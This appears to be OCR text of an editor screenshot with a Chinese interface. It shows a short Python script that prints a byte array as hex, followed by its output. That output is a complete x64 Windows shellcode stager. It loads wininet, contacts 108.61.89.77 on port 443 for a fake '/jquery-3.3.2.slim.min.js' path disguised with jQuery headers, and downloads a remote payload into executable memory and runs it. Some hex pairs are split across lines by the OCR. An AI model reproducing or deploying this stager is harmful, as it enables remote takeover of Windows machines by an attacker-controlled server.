 1 bArr = [-4, 72, -125, -28, -16, -24, -56, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49,
2
3 for b in bArr:
4 if b < 0:
5 a = 256 + b
6 else:
7 a = b
8 print("{:02x}".format(a), end=" ")
9
问题 输出 调试控制台 终端
用/print_shellcode.py
fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52
20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 e
d 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 18 0b 02 75 72 8b 88 00 00 00 48 85 c0 74 67
48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0
ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 01 d0 66 4
1 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48
83 ec 20 41 52 ff e0 58 41 59 5a 48 8b 12 e9 4f ff ff ff 5d 6a 00 49 be 77 69 6e 69 6e 65 74 00
41 56 49 89 e6 4c 89 f1 41 ba 4c 77 26 07 ff d5 48 31 c9 48 31 d2 4d 31 c0 4d 31 c9 41 50 41 5
0 41 ba 3a 56 79 a7 ff d5 e9 93 00 00 00 5a 48 89 c1 41 b8 bb 01 00 00 4d 31 c9 41 51 41 51 6a
03 41 51 41 ba 57 89 9f c6 ff d5 eb 79 5b 48 89 c1 48 31 d2 49 89 d8 4d 31 c9 52 68 00 32 c0 84
52 52 41 ba eb 55 2e 3b ff d5 48 89 c6 48 83 c3 50 6a 0a 5f 48 89 f1 ba 1f 00 00 00 6a 00 68 3
3 00 00 49 89 e0 41 b9 04 00 00 00 41 ba 75 46 9e 86 ff d5 48 89 f1 48 89 da 49 c7 c0 ff ff ff
ff 4d 31 c9 52 52 41 ba 2d 06 18 7b ff d5 85 c0 0f 85 9d 01 00 00 48 ff cf 0f 84 8c 01 00 00 eb
b3 e9 e4 01 00 00 e8 82 ff ff ff 2f 6a 71 75 65 72 79 2d 33 2e 33 2e 32 2e 73 6c 69 6d 2e 6d 6
9 6e 2e 6a 73 00 ce df 3b 62 00 0c 19 3c 32 e4 a6 00 55 40 d7 f4 e0 2b ba a2 96 a4 6a 13 88 38
8d 53 1a e9 98 d1 57 a8 82 3f db 05 bc 82 c9 2e 38 25 ed 11 8b 89 da 2f de 46 00 41 63 63 65 70
74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 7
8 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d
30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71
3d 30 2e 35 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 63 6f 64 65 2e 6a 71 75 65 7
2 79 2e 63 6f 6d 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20
64 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30
20 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 33 3b 20 54 72 69 64 65 6e 74 2f 37 2e 30 3b 20 7
2 76 3a 31 31 2e 30 29 20 6c 69 6b 65 20 47 65 63 6b 6f 0d 0a 00 35 04 15 e8 d5 b3 fa b8 fd 76
a0 6a 76 d6 50 6a 34 02 73 34 03 c7 c3 ec dd c4 17 9b a8 cc bd 0e b5 b0 2c f3 4e 65 fa bf 16 b0
d5 e1 68 78 41 6c 5e 95 1e 21 04 19 61 00 41 be f0 b5 a2 56 ff d5 48 31 c9 ba 00 00 40 00 41 b
8 00 10 00 00 41 b9 40 00 00 00 41 ba 58 a4 53 e5 ff d5 48 93 53 53 48 89 e7 48 89 f1 48 89 da
41 b8 00 20 00 00 49 89 f9 41 ba 12 96 89 e2 ff d5 48 83 c4 20 85 c0 74 b6 66 8b 07 48 01 c3 85
c0 75 d7 58 58 58 48 05 af 0f 00 00 50 c3 e8 fd ff ff 31 30 38 2e 36 31 2e 38 39 2e 37 37 00 3